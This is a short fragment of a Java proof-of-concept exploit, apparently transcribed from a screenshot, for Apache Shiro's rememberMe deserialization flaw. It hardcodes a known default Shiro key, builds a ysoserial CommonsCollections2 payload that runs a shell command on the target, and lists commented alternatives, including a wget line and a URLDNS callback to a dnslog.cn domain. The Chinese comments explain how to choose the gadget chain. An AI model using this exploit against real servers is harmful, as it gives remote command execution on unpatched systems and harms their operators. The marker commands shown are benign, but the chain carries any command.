 13 public class ShiroPOC {
14
15 private static final byte[] keyBytes = Base64.decodeBase64("kPH+bIxk5D2deZiIxcaaaA==");
16
17 public static void main(String[] args) {
18 // wget http://www.baidu.com
19 // touch /tmp/kevintest.txt
20 // exec calc
21 // CommonsCollections2针对的是commons-collections4-4.0的漏洞，如果是commons-collections:3.1使用CommonsCollections1，具体可以查看ysoserial.payloads的源码
22 ShiroPOC.run(CommonsCollections2.class, "touch /tmp/kevintest.txt");
23 //
24 // http://www.dnslog.cn/getdomain.php 获取域名`
25 // http://www.dnslog.cn/getrecords.php 获取访问记录
26 // ShiroPOC.run(URLDNS.class, "http://eoaw7y.dnslog.cn"); //注意里面的域名需要重新获取可能已经过期
27 }
28
29